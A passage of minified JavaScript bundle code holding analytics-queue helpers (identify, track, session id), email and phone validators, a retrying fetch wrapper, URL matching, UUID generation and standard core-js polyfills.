o(t){return!(0,e.x)(t)}},61188:function(t,n,r){r.d(n,{M:function(){return i},h:function(){return o}});var e=r(49917);const o=()=>window.navigator.userAgent.toLowerCase().includes("musical_ly")||window.navigator.userAgent.toLowerCase().includes("bytedance"),i=(t,n)=>{(0,e.Z)({metricGroup:"onsite",companyId:t,events:[{metric:"tikTokInAppBrowser",logToStatsd:!0,logToS3:!0,logToMetricsService:!1,eventDetails:Object.assign({pageUrl:window.location.href},n)}]})}},39586:function(t,n,r){r.d(n,{v:function(){return o}});r(26650);const e=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,o=t=>e.test(t)},32269:function(t,n,r){r.d(n,{y:function(){return o}});r(26650);const e=/^\+?[1-9]\d{1,14}$/,o=t=>e.test(t)},2609:function(t,n,r){r.d(n,{FU:function(){return u},L9:function(){return l},Qj:function(){return e},Un:function(){return o},W6:function(){return d},af:function(){return f},eR:function(){return p},gL:function(){return h},oQ:function(){return a},p2:function(){return v},pN:function(){return s},ro:function(){return i},zy:function(){return c}});const e=t=>void 0!==t,o=()=>e(window._learnq)&&void 0!==window._learnq.identify,i=({fields:t={},canUpdateIdentity:n,saveLocalIdentity:r,callback:o,relationships:i})=>{e(window._learnq)&&(o?window._learnq.push(["identify",t,n,r,o,i]):window._learnq.push(["identify",t,void 0,void 0,void 0,i]))},u=()=>{var t,n;return null!=(t=null==(n=window)||null==(n=n._learnq)||null==n.identify?void 0:n.identify())?t:null},c=()=>{let t={};return e(window._learnq)?(t=window._learnq.push(["_getIdentifiers"]),t&&"number"!=typeof t||(t={}),t):t},a=()=>{let t={};return e(window._learnq)?(t=window._learnq.push(["_parseInitialUrl"]),t&&"number"!=typeof t||(t={}),t):t},s=()=>{var t,n;return null!=(t=null==(n=window)||null==(n=n._learnq)||null==n.isIdentified?void 0:n.isIdentified())&&t},f=()=>{if(!e(window._learnq))return{};const t=window._learnq.push(["_getClientIdFromCookie"]);return null==t||"number"==typeof t?{}:t},l=(t,n,r,o)=>{e(window._learnq)&&window._learnq.push(["track",t,n,()=>{},r,o])},p=({metric:t,properties:n={},service:r="api",relationships:e})=>{l(t,n,r,e)},d=()=>{if(!e(window._learnq))return;const t=window._learnq.push(["_getKlSessionId"]);return null==t?void 0:t.klSessionId},v=t=>{e(window._learnq)&&window._learnq.push(["_setKlSessionId",t])},h=()=>{e(window._learnq)&&window._learnq.push(["_clearKlSessionId"])}},24745:function(t,n,r){r.d(n,{W:function(){return e}});async function e(t,n,r=0,o,i){const u=i||0,c=await t();return(o?o.includes(c.status):c.status>=400)&&u<n?(await(a=r,new Promise((t=>setTimeout(t,a)))),e(t,n,r,o,u+1)):c;var a}},17235:function(t,n,r){var e=r(87100),o=r(22982),i=r(34560),u=r(80975);n.Z=async({url:t})=>{try{const n=await(0,e.Z)(t,{credentials:"omit",method:"GET",headers:{}});return{headers:n.headers,data:(0,i._)(await n.json())}}catch(n){return(0,u.p)(n)||(0,u.J)()?(0,o.T)(n,{tags:{sendAPIRequest:"true",apiUrl:t,progressOrXMLHTTP:" true"},extra:{url:t}}):(0,o.T)(n,{tags:{sendAPIRequest:"true",apiUrl:t},extra:{url:t}}),null}}},35993:function(t,n,r){r.d(n,{s:function(){return o}});r(78991),r(24570),r(26650);const e=t=>`/${t.split("//")[1].split("/").splice(1).join("/")}`;n.Z=(t,n)=>{let r=n,o=t;if(o===r)return!0;if(r=r.toLowerCase(),-1===o.indexOf("*")){if(o=o.replace(/\/$/,""),""===o&&(o="/"),r=r.replace(/\/$/,""),o===r)return!0;if(0===o.indexOf("/")){const t=e(r);return""===o?"/"===t:t===o}return!1}if(o===r)return!0;if(!o.length)return!1;const i=new RegExp("[.+?|()\\[\\]{}\\\\]","g");let u=o.replace(i,"\\$&").replace(new RegExp("\\*","g"),"(.*?)");return u=/\/$/.test(u)?`^${u}$`:`^${u}/?$`,u=new RegExp(u,"i"),!!u.test(r)||!o.indexOf("/")&&u.test(e(r))};const o=(t,n)=>{const r=n.toLowerCase();return new RegExp(t,"i").test(r)}},16320:function(t,n,r){r.d(n,{V:function(){return e}});r(31818),r(26266),r(23751),r(26650);function e(){return"undefined"!=typeof crypto&&"function"==typeof crypto.randomUUID?crypto.randomUUID():"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(t=>{let n,r;if("undefined"!=typeof crypto&&"function"==typeof crypto.getRandomValues){const t=new Uint8Array(1);crypto.getRandomValues(t),n=t[0]}else n=Math.floor(256*Math.random());return r="x"===t?n%16:8+n%4,r.toString(16)}))}},69624:function(t,n,r){var e=r(78917),o=r(8079),i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not a function")}},29604:function(t,n,r){var e=r(35843),o=r(8079),i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not a constructor")}},61556:function(t,n,r){var e=r(58495),o=String,i=TypeError;t.exports=function(t){if(e(t))return t;throw new i("Can't set "+o(t)+" as a prototype")}},20682:function(t,n,r){var e=r(45432).has;t.exports=function(t){return e(t),t}},83361:function(t,n,r){var e=r(22084),o=r(34766),i=r(19016).f,u=e("unscopables"),c=Array.prototype;void 0===c[u]&&i(c,u,{configurable:!0,value:o(null)}),t.exports=function(t){c[u][t]=!0}},18643:function(t,n,r){var e=r(88404),o=TypeError;t.exports=function(t,n){if(e(n,t))return t;throw new o("Incorrect invocation")}},1965:function(t,n,r){var e=r(41559),o=String,i=TypeError;t.exports=function(t){if(e(t))return t;throw new i(o(t)+" is not an object")}},54957:function(t,n,r){var e=r(49852),o=r(67835),i=TypeError;t.exports=e(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==o(t))throw new i("ArrayBuffer expected");return t.byteLength}},28083:function(t,n,r){var e=r(74040),o=r(54957),i=e(ArrayBuffer.prototype.slice);t.exports=function(t){if(0!==o(t))return!1;try{return i(t,0,0),!1}catch(t){return!0}}},87162:function(t,n,r){var e=r(51891),o=r(74040),i=r(49852),u=r(91490),c=r(28083),a=r(54957),s=r(89039),f=r(43569),l=e.structuredClone,p=e.ArrayBuffer,d=e.DataView,v=e.TypeError,h=Math.min,g=p.prototype,y=d.prototype,m=o(g.slice),w=i(g,"resizable","get"),x=i(g,"maxByteLength","get"),b=o(y.getInt8),E=o(y.setInt8);t.exports=(f||s)&&function(t,n,r){var e,o=a(t),i=void 0===n?o:u(n),g=!w||!w(t);if(c(t))throw new v("ArrayBuffer is detached");if(f&&(t=l(t,{transfer:[t]}),o===i&&(r||g)))return t;if(o>=i&&(!r||g))e=m(t,0,i);else{var y=r&&!g&&x?{maxByteLength:x(t)}:void 0;e=new p(i,y);for(var S=new d(t),_=new d(e),I=h(i,o),O=0;O<I;O++)E(_,O,b(S,O))}return f||s(t),e}},97623:function(t,n,r){var e=r(79859),o=r(42065),i=r(81038),u=function(t){return function(n,r,u){var c=e(n),a=i(c);if(0===a)return!t&&-1;var s,f=o(u,a);if(t&&r!=r){for(;a>f;)if((s=c[f++])!=s)return!0}else for(;a>f;f++)if((t||f in c)&&c[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},86114:function(t,n,r){var e=r(31690);t.exports=function(t,n){var r=[][t];return!!r&&e((function(){r.call(null,n||function(){return 1},1)}))}},2156:function(t,n,r){var e=r(74040);t.exports=e([].slice)},11611:function(t,n,r){var e=r(2156),o=Math.floor,i=function(t,n){var r=t.length;if(r<8)for(var u,c,a=1;a<r;){for(c=a,u=t[a];c&&n(t[c-1],u)>0;)t[c]=t[--c];c!==a++&&(t[c]=u)}else for(var s=o(r/2),f=i(e(t,0,s),n),l=i(e(t,s),n),p=f.length,d=l.length,v=0,h=0;v<p||h<d;)t[v+h]=v<p&&h<d?n(f[v],l[h])<=0?f[v++]:l[h++]:v<p?f[v++]:l[h++];return t};t.exports=i},10059:function(t,n,r){var e=r(83122),o=r(35843),i=r(41559),u=r(22084)("species"),c=Array;t.exports=function(t){var n;return e(t)&&(n=t.constructor,(o(n)&&(n===c||e(n.prototype))||i(n)&&null===(n=n[u]))&&(n=void 0)),void 0===n?c:n}},91433:function(t,n,r){var e=r(10059);t.exports=function(t,n){return new(e(t))(0===n?0:n)}},27102:function(t,n,r){var e=r(1965),o=r(23791);t.exports=function(t,n,r,i){try{return i?n(e(r)[0],r[1]):n(r)}catch(n){o(t,"throw",n)}}},98873:function(t,n,r){var e=r(22084)("iterator"),o=!1;try{var i=0,u={next:function(){return{done:!!i++}},return:function(){o=!0}};u[e]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,n){try{if(!n&&!o)return!1}catch(t){return!1}var r=!1;try{var i={};i[e]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},67835:function(t,n,r){var e=r(74040),o=e({}.toString),i=e("".slice);t.exports=function(t){return i(o(t),8,-1)}},57525:function(t,n,r){var e=r(34139),o=r(78917),i=r(67835),u=r(22084)("toStringTag"),c=Object,a="Arguments"===i(function(){return arguments}());t.exports=e?i:function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=c(t),u))?r:a?i(n):"Object"===(e=i(n))&&o(n.callee)?"Arguments":e}},30970:function(t,n,r){var e=r(76525),o=r(30566),i=r(46044),u=r(19016);t.exports=function(t,n,r){for(var c=o(n),a=u.f,s=i.f,f=0;f<c.length;f++){var l=c[f];e(t,l)||r&&e(r,l)||a(t,l,s(n,l))}}},44978:function(t,n,r){var e=r(31690);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},53002:function(t){t.exports=function(t,n){return{value:t,done:n}}},9048:function(t,n,r){var e=r(16600),o=r(19016),i=r(46119);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},46119:function(t){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},63317:function(t,n,r){var e=r(16600),o=r(19016),i=r(46119);t.exports=function(t,n,r){e?o.f(t,n,i(0,r)):t[n]=r}},15246:function(t,n,r){var e=r(77311),o=r(19016);t.exports=function(t,n,r){return r.get&&e(r.get,n,{getter:!0}),r.set&&e(r.set,n,{setter:!0}),o.f(t,n,r)}},73646:function(t,n,r){var e=r(78917),o=r(19016),i=r(77311),u=r(14804);t.exports=function(t,n,r,c){c||(c={});var a=c.enumerable,s=void 0!==c.name?c.name:n;if(e(r)&&i(r,s,c),c.global)a?t[n]=r:u(n,r);else{try{c.unsafe?t[n]&&(a=!0):delete t[n]}catch(t){}a?t[n]=r:o.f(t,n,{value:r,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return t}},43116:function(t,n,r){var e=r(73646);t.exports=function(t,n,r){for(var o in n)e(t,o,n[o],r);return t}},14804:function(t,n,r){var e=r(51891),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},78752:function(t,n,r){var e=r(8079),o=TypeError;t.exports=function(t,n){if(!delete t[n])throw new o("Cannot delete property "+e(n)+" of "+e(t))}},16600:function(t,n,r){var e=r(31690);t.exports=!e((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},89039:function(t,n,r){var e,o,i,u,c=r(51891),a=r(74163),s=r(43569),f=c.structuredClone,l=c.ArrayBuffer,p=c.MessageChannel,d=!1;if(s)d=function(t){f(t,{transfer:[t]})};else if(l)try{p||(e=a("worker_threads"))&&(p=e.MessageChannel),p&&(o=new p,i=new l(2),u=function(t){o.port1.postMessage(null,[t])},2===i.byteLength&&(u(i),0===i.byteLength&&(d=u)))}catch(t){}t.exports=d},37348:function(t,n,r){var e=r(51891),o=r(41559),i=e.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},81205:function(t){var n=TypeError;t.exports=function(t){if(t>9007199254740991)throw n("Maximum allowed index exceeded");return t}},97631:function(t,n,r){var e=r(45132).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},4380:function(t,n,r){var e=r(24752),o=r(77376);t.exports=!e&&!o&&"object"==typeof window&&"object"==typeof document},24752:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},69982:function(t,n,r){var e=r(45132);t.exports=/MSIE|Trident/.test(e)},77376:function(t,n,r){var e=r(51891),o=r(67835);t.exports="process"===o(e.process)},45132:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},56189:function(t,n,r){var e,o,i=r(51891),u=r(45132),c=i.process,a=i.Deno,s=c&&c.versions||a&&a.version,f=s&&s.v8;f&&(o=(e=f.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!o&&u&&(!(e=u.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},33690:function(t,n,r){var e=r(45132).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},60920:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},49931:function(t,n,r){var e=r(51891),o=r(46044).f,i=r(9048),u=r(73646),c=r(14804),a=r(30970),s=r(34147);t.exports=function(t,n){var r,f,l,p,d,v=t.target,h=t.global,g=t.stat;if(r=h?e:g?e[v]||c(v,{}):e[v]&&e[v].prototype)for(f in n){if(p=n[f],l=t.dontCallGetSet?(d=o(r,f))&&d.value:r[f],!s(h?f:v+(g?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&i(p,"sham",!0),u(r,f,p,t)}}},31690:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},31084:function(t,n,r){var e=r(83122),o=r(81038),i=r(81205),u=r(99789),c=function(t,n,r,a,s,f,l,p){for(var d,v,h=s,g=0,y=!!l&&u(l,p);g<a;)g in r&&(d=y?y(r[g],g,n):r[g],f>0&&e(d)?(v=o(d),h=c(t,n,d,v,h,f-1)-1):(i(h+1),t[h]=d),h++),g++;return h};t.exports=c},99789:function(t,n,r){var e=r(70384),o=r(69624),i=r(91173),u=e(e.bind);t.exports=function(t,n){return o(t),void 0===n?t:i?u(t,n):function(){return t.apply(n,arguments)}}},91173:function(t,n,r){var e=r(31690);t.exports=!e((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},37091:function(t,n,r){var e=r(91173),o=Function.prototype.call;t.exports=e?o.bind(o):function(){return o.apply(o,arguments)}},77199:function(t,n,r){var e=r(16600),o=r(76525),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor,c=o(i,"name"),a=c&&"something"===function(){}.name,s=c&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:c,PROPER:a,CONFIGURABLE:s}},49852:function(t,n,r){var e=r(74040),o=r(69624);t.exports=function(t,n,r){try{return e(o(Object.getOwnPropertyDescriptor(t,n)[r]))}catch(t){}}},70384:function(t,n,r){var e=r(67835),o=r(74040);t.exports=function(t){if("Function"===e(t))return o(t)}},74040:function(t,n,r){var e=r(91173),o=Function.prototype,i=o.call,u=e&&o.bind.bind(i,i);t.exports=e?u:function(t){return function(){return i.apply(t,arguments)}}},55504:function(t,n,r){var e=r(51891),o=r(78917),i=function(t){return o(t)?t:void 0};t.exports=function(t,n){return arguments.length<2?i(e[t]):e[t]&&e[t][n]}},57363:function(t){t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},95319:function(t,n,r){var e=r(37091),o=r(1965),i=r(57363),u=r(29511);t.exports=function(t,n){n&&"string"==typeof t||o(t);var r=u(t);return i(o(void 0!==r?e(r,t):t))}},29511:function(t,n,r){var e=r(57525),o=r(90065),i=r(50444),u=r(80356),c=r(22084)("iterator");t.exports=function(t){if(!i(t))return o(t,c)||o(t,"@@iterator")||u[e(t)]}},51882:function(t,n,r){var e=r(37091),o=r(69624),i=r(1965),u=r(8079),c=r(29511),a=TypeError;t.exports=function(t,n){var r=arguments.length<2?c(t):n;if(o(r))return i(e(r,t));throw new a(u(t)+" is not iterable")}},90065:function(t,n,r){var e=r(69624),o=r(50444);t.exports=function(t,n){var r=t[n];return o(r)?void 0:e(r)}},63099:function(t,n,r){var e=r(69624),o=r(1965),i=r(37091),u=r(13237),c=r(57363),a="Invalid size",s=RangeError,f=TypeError,l=Math.max,p=function(t,n){this.set=t,this.size=l(n,0),this.has=e(t.has),this.keys=e(t.keys)};p.prototype={getIterator:function(){return c(o(i(this.keys,this.set)))},includes:function(t){return i(this.has,this.set,t)}},t.exports=function(t){o(t);var n=+t.size;if(n!=n)throw new f(a);var r=u(n);if(r<0)throw new s(a);return new p(t,r)}},17703:function(t,n,r){var e=r(74040),o=r(82464),i=Math.floor,u=e("".charAt),c=e("".replace),a=e("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,n,r,e,l,p){var d=r+t.length,v=e.length,h=f;return void 0!==l&&(l=o(l),h=s),c(p,h,(function(o,c){var s;switch(u(c,0)){case"$":return"$";case"&":return t;case"`":return a(n,0,r);case"'":return a(n,d);case"<":s=l[a(c,1,-1)];break;default:var f=+c;if(0===f)return o;if(f>v){var p=i(f/10);return 0===p?o:p<=v?void 0===e[p-1]?u(c,1):e[p-1]+u(c,1):o}s=e[f-1]}return void 0===s?"":s}))}},51891:function(t,n,r){var e=function(t){return t&&t.Math===Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof r.g&&r.g)||e("object"==typeof this&&this)||function(){return this}()||Function("return this")()},76525:function(t,n,r){var e=r(74040),o=r(82464),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},4538:function(t){t.exports={}},95001:function(t,n,r){var e=r(55504);t.exports=e("document","documentElement")},26973:function(t,n,r){var e=r(16600),o=r(31690),i=r(37348);t.exports=!e&&!o((function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},95470:function(t,n,r){var e=r(74040),o=r(31690),i=r(67835),u=Object,c=e("".split);t.exports=o((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===i(t)?c(t,""):u(t)}:u},38572:function(t,n,r){var e=r(78917),o=r(41559),i=r(16130);t.exports=function(t,n,r){var u,c;return i&&e(u=n.constructor)&&u!==r&&o(c=u.prototype)&&c!==r.prototype&&i(t,c),t}},37856:function(t,n,r){var e=r(74040),o=r(78917),i=r(39986),u=e(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return u(t)}),t.exports=i.inspectSource},97868:function(t,n,r){var e,o,i,u=r(71518),c=r(51891),a=r(41559),s=r(9048),f=r(76525),l=r(39986),p=r(45374),d=r(4538),v="Object already initialized",h=c.TypeError,g=c.WeakMap;if(u||l.state){var y=l.state||(l.state=new g);y.get=y.get,y.has=y.has,y.set=y.set,e=function(t,n){if(y.has(t))throw new h(v);return n.facade=t,y.set(t,n),n},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var m=p("state");d[m]=!0,e=function(t,n){if(f(t,m))throw new h(v);return n.facade=t,s(t,m,n),n},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:e,get:o,has:i,enforce:function(t){return i(t)?o(t):e(t,{})},getterFor:function(t){return function(n){var r;if(!a(n)||(r=o(n)).type!==t)throw new h("Incompatible receiver, "+t+" required");return r}}}},75665:function(t,n,r){var e=r(22084),o=r(80356),i=e("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},83122:function(t,n,r){var e=r(67835);t.exports=Array.isArray||function(t){return"Array"===e(t)}},78917:function(t){var n="object"==typeof document&&document.all;t.exports=void 0===n&&void 0!==n?function(t){return"function"==typeof t||t===n}:function(t){return"function"==typeof t}},35843:function(t,n,r){var e=r(74040),o=r(31690),i=r(78917),u=r(57525),c=r(55504),a=r(37856),s=function(){},f=c("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=e(l.exec),d=!l.test(s),v=function(t){if(!i(t))return!1;try{return f(s,[],t),!0}catch(t){return!1}},h=function(t){if(!i(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(l,a(t))}catch(t){return!0}};h.sham=!0,t.exports=!f||o((function(){var t;return v(v.call)||!v(Object)||!v((function(){t=!0}))||t}))?h:v},34147:function(t,n,r){var e=r(31690),o=r(78917),i=/#|\.prototype\./,u=function(t,n){var r=a[c(t)];return r===f||r!==s&&(o(n)?e(n):!!n)},c=u.normalize=function(t){return String(t).replace(i,".").toLowerCase()},a=u.data={},s=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},50444:function(t){t.exports=function(t){return null==t}},41559:function(t,n,r){var e=r(78917);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},58495:function(t,n,r){var e=r(41559);t.exports=function(t){return e(t)||null===t}},72736:function(t){t.exports=!1},93960:function(t,n,r){var e=r(41559),o=r(67835),i=r(22084)("match");t.exports=function(t){var n;return e(t)&&(void 0!==(n=t[i])?!!n:"RegExp"===o(t))}},58678:function(t,n,r){var e=r(55504),o=r(78917),i=r(88404),u=r(11834),c=Object;t.exports=u?function(t){return"symbol"==typeof t}:function(t){var n=e("Symbol");return o(n)&&i(n.prototype,c(t))}},49944:function(t,n,r){var e=r(37091);t.exports=function(t,n,r){for(var o,i,u=r?t:t.iterator,c=t.next;!(o=e(c,u)).done;)if(void 0!==(i=n(o.value)))return i}},56360:function(t,n,r){var e=r(99789),o=r(37091),i=r(1965),u=r(8079),c=r(75665),a=r(81038),s=r(88404),f=r(51882),l=r(29511),p=r(23791),d=TypeError,v=function(t,n){this.stopped=t,this.result=n},h=v.prototype;t.exports=function(t,n,r){var g,y,m,w,x,b,E,S=r&&r.that,_=!(!r||!r.AS_ENTRIES),I=!(!r||!r.IS_RECORD),O=!(!r||!r.IS_ITERATOR),k=!(!r||!r.INTERRUPTED),A=e(n,S),T=function(t){return g&&p(g,"normal",t),new v(!0,t)},R=function(t){return _?(i(t),k?A(t[0],t[1],T):A(t[0],t[1])):k?A(t,T):A(t)};if(I)g=t.iterator;else if(O)g=t;else{if(!(y=l(t)))throw new d(u(t)+" is not iterable");if(c(y)){for(m=0,w=a(t);w>m;m++)if((x=R(t[m]))&&s(h,x))return x;return new v(!1)}g=f(t,y)}for(b=I?t.next:g.next;!(E=o(b,g)).done;){try{x=R(E.value)}catch(t){p(g,"throw",t)}if("object"==typeof x&&x&&s(h,x))return x}return new v(!1)}},23791:function(t,n,r){var e=r(37091),o=r(1965),i=r(90065);t.exports=function(t,n,r){var u,c;o(t);try{if(!(u=i(t,"return"))){if("throw"===n)throw r;return r}u=e(u,t)}catch(t){c=!0,u=t}if("throw"===n)throw r;if(c)throw u;return o(u),r}},30924:function(t,n,r){var e=r(37091),o=r(34766),i=r(9048),u=r(43116),c=r(22084),a=r(97868),s=r(90065),f=r(71340).IteratorPrototype,l=r(53002),p=r(23791),d=c("toStringTag"),v="IteratorHelper",h="WrapForValidIterator",g=a.set,y=function(t){var n=a.getterFor(t?h:v);return u(o(f),{next:function(){var r=n(this);if(t)return r.nextHandler();try{var e=r.done?void 0:r.nextHandler();return l(e,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=n(this),o=r.iterator;if(r.done=!0,t){var i=s(o,"return");return i?e(i,o):l(void 0,!0)}if(r.inner)try{p(r.inner.iterator,"normal")}catch(t){return p(o,"throw",t)}return p(o,"normal"),l(void 0,!0)}})},m=y(!0),w=y(!1);i(w,d,"Iterator Helper"),t.exports=function(t,n){var r=function(r,e){e?(e.iterator=r.iterator,e.next=r.next):e=r,e.type=n?h:v,e.nextHandler=t,e.counter=0,e.done=!1,g(this,e)};return r.prototype=n?m:w,r}},61539:function(t,n,r){var e=r(37091),o=r(69624),i=r(1965),u=r(57363),c=r(30924),a=r(27102),s=c((function(){var t=this.iterator,n=i(e(this.next,t));if(!(this.done=!!n.done))return a(t,this.mapper,[n.value,this.counter++],!0)}));t.exports=function(t){return i(this),o(t),new s(u(this),{mapper:t})}},71340:function(t,n,r){var e,o,i,u=r(31690),c=r(78917),a=r(41559),s=r(34766),f=r(99340),l=r(73646),p=r(22084),d=r(72736),v=p("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(e=o):h=!0),!a(e)||u((function(){var t={};return e[v].call(t)!==t}))?e={}:d&&(e=s(e)),c(e[v])||l(e,v,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:h}},80356:function(t){t.exports={}},81038:function(t,n,r){var e=r(26436);t.exports=function(t){return e(t.length)}},77311:function(t,n,r){var e=r(74040),o=r(31690),i=r(78917),u=r(76525),c=r(16600),a=r(77199).CONFIGURABLE,s=r(37856),f=r(97868),l=f.enforce,p=f.get,d=String,v=Object.defineProperty,h=e("".slice),g=e("".replace),y=e([].join),m=c&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),w=String(String).split("String"),x=t.exports=function(t,n,r){"Symbol("===h(d(n),0,7)&&(n="["+g(d(n),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(n="get "+n),r&&r.setter&&(n="set "+n),(!u(t,"name")||a&&t.name!==n)&&(c?v(t,"name",{value:n,configurable:!0}):t.name=n),m&&r&&u(r,"arity")&&t.length!==r.arity&&v(t,"length",{value:r.arity});try{r&&u(r,"constructor")&&r.constructor?c&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var e=l(t);return u(e,"source")||(e.source=y(w,"string"==typeof n?n:"")),t};Function.prototype.toString=x((function(){return i(this)&&p(this).source||s(this)}),"toString")},74623:function(t){var n=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:n)(e)}},86184:function(t,n,r){var e=r(69624),o=TypeError,i=function(t){var n,r;this.promise=new t((function(t,e){if(void 0!==n||void 0!==r)throw new o("Bad Promise constructor");n=t,r=e})),this.resolve=e(n),this.reject=e(r)};t.exports.f=function(t){return new i(t)}},34766:function(t,n,r){var e,o=r(1965),i=r(80258),u=r(60920),c=r(4538),a=r(95001),s=r(37348),f=r(45374),l=f("IE_PROTO"),p=function(){},d=function(t){return"<script>"+t+"</"+"script>"},v=function(t){t.write(d("")),t.close();var n=t.parentWindow.Object;return t=null,n},h=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}var t,n;h="undefined"!=typeof document?document.domain&&e?v(e):((n=s("iframe")).style.display="none",a.appendChild(n),n.src=String("javascript:"),(t=n.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):v(e);for(var r=u.length;r--;)delete h.prototype[u[r]];return h()};c[l]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(p.prototype=o(t),r=new p,p.prototype=null,r[l]=t):r=h(),void 0===n?r:i.f(r,n)}},80258:function(t,n,r){var e=r(16600),o=r(61479),i=r(19016),u=r(1965),c=r(79859),a=r(23626);n.f=e&&!o?Object.defineProperties:function(t,n){u(t);for(var r,e=c(n),o=a(n),s=o.length,f=0;s>f;)i.f(t,r=o[f++],e[r]);return t}},19016:function(t,n,r){var e=r(16600),o=r(26973),i=r(61479),u=r(1965),c=r(72606),a=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",d="writable";n.f=e?i?function(t,n,r){if(u(t),n=c(n),u(r),"function"==typeof t&&"prototype"===n&&"value"in r&&d in r&&!r.writable){var e=f(t,n);e&&e.writable&&(t[n]=r.value,r={configurable:p in r?r.configurable:e.configurable,enumerable:l in r?r.enumerable:e.enumerable,writable:!1})}return s(t,n,r)}:s:function(t,n,r){if(u(t),n=c(n),u(r),o)try{return s(t,n,r)}catch(t){}if("get"in r||"set"in r)throw new a("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},46044:function(t,n,r){var e=r(16600),o=r(37091),i=r(55367),u=r(46119),c=r(79859),a=r(72606),s=r(76525),f=r(26973),l=Object.getOwnPropertyDescriptor;n.f=e?l:function(t,n){if(t=c(t),n=a(n),f)try{return l(t,n)}catch(t){}if(s(t,n))return u(!o(i.f,t,n),t[n])}},70064:function(t,n,r){var e=r(62790),o=r(60920).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},9330:function(t,n){n.f=Object.getOwnPropertySymbols},99340:function(t,n,r){var e=r(76525),o=r(78917),i=r(82464),u=r(45374),c=r(44978),a=u("IE_PROTO"),s=Object,f=s.prototype;t.exports=c?s.getPrototypeOf:function(t){var n=i(t);if(e(n,a))return n[a];var r=n.constructor;return o(r)&&n instanceof r?r.prototype:n instanceof s?f:null}},88404:function(t,n,r){var e=r(74040);t.exports=e({}.isPrototypeOf)},62790:function(t,n,r){var e=r(74040),o=r(76525),i=r(79859),u=r(97623).indexOf,c=r(4538),a=e([].push);t.exports=function(t,n){var r,e=i(t),s=0,f=[];for(r in e)!o(c,r)&&o(e,r)&&a(f,r);for(;n.length>s;)o(e,r=n[s++])&&(~u(f,r)||a(f,r));return f}},23626:function(t,n,r){var e=r(62790),o=r(60920);t.exports=Object.keys||function(t){return e(t,o)}},55367:function(t,n){var r={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!r.call({1:2},1);n.f=o?function(t){var 